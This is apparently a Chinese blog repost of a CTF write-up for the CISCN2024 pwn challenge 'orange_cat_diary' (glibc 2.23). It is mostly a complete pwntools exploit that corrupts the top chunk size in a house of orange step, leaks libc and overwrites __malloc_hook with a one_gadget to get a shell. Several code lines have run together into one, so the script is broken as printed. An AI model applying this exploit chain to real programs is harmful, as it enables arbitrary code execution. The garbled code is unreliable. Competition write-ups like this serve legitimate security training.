本文主要是介绍[CISCN2024]-PWN:orange_cat_diary(glibc2.23.,仅可修改最新堆块,house of orange),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

查看保护
查看ida

这里我们仅可以修改最新申请出来的堆块,但是有uaf漏洞。
完整exp:
from pwn import*
#context(log_level='debug')
p=process('./orange')
free_got=0x201F78def alloc(size,content):p.sendlineafter(b'Please input your choice:',b'1')p.sendlineafter(b'Please input the length of the diary content:',str(size))p.sendafter(b'Please enter the diary content:',content)
def show():p.sendlineafter(b'Please input your choice:',b'2')
def free():p.sendlineafter(b'Please input your choice:',b'3')
def edit(content):p.sendlineafter(b'Please input your choice:',b'4')p.sendlineafter(b'Please input the length of the diary content:',str(len(content)))p.sendafter(b'Please enter the diary content:',content)p.sendafter(b'Please tell me your name.',b'a')
alloc(0x38,b'aaaa')
pause()
payload=b'\x00'*0x38+p64(0xfc1)
edit(payload)
alloc(0xfd0,b'a'*8)
alloc(0x68,b'a'*8)
show()
onelibc=u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
print("onelibc="+hex(onelibc))
mallochook=onelibc-0x678
libc=ELF('/home/pwn/glibc-all-in-one/libs/2.23-0ubuntu3_amd64/libc-2.23.so')
libcbase=mallochook-libc.sym['__malloc_hook']
system=libcbase+libc.sym['system']
binsh=libcbase+next(libc.search(b'/bin/sh'))
gadget=[0x4525a,0xef9f4,0xf0897]
onegadget=libcbase+gadget[1]
free()
payload=p64(mallochook-0x23)
edit(payload)
payload=b'\x00'*0x13+p64(onegadget)
alloc(0x68,b'aa')
alloc(0x68,payload)
p.sendlineafter(b'Please input your choice:',b'1')
p.sendlineafter(b'Please input the length of the diary content:',str(1))

p.interactive()#补充1:我们通过修改topchunk的size,再申请一个比topchunk大的堆块把topchunk释放到unsortedbin中,这里的0xfc1是有讲究的,因为要跟原topchunk的size页对齐。
这篇关于[CISCN2024]-PWN:orange_cat_diary(glibc2.23.,仅可修改最新堆块,house of orange)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





